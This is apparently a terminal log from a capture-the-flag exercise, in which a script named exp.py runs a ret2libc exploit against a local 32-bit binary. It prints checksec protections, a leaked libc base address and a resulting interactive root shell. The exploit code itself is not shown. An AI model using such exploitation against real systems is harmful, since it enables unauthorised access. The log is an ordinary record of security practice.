 root@ubuntu:/home/tianzheng/Desktop/PWN/ret2libc/diqiandao# python exp.py
[+] Starting local process './diqiandao': pid 57328
[*] '/home/tianzheng/Desktop/PWN/ret2libc/diqiandao/diqiandao'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
0xf75c7000
[*] Switching to interactive mode
v\x84\x0\x86\x84\x0@�]�`sbЪ\x0
No surprise anymore, system disappeard QQ.
Can you find it !?$ whoami
root
$